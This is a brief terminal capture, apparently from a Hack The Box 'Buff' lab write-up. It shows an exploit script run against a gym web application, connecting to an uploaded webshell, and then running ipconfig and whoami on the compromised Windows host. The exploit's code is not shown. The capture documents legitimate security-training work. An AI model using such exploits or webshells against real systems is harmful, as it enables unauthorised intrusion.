 ❯ python2.7 exploit.py "http://10.10.10.198:8080/"
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> ipconfig
�PNG
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::22a
   IPv6 Address. . . . . . . . . . . : dead:beef::ddf9:3040:441:7b5e
   Temporary IPv6 Address. . . . . . : dead:beef::1df0:f18a:9053:bd6b
   Link-local IPv6 Address . . . . . : fe80::ddf9:3040:441:7b5e%10
   IPv4 Address. . . . . . . . . . . : 10.10.10.198
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:7268%10
                                       10.10.10.2
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun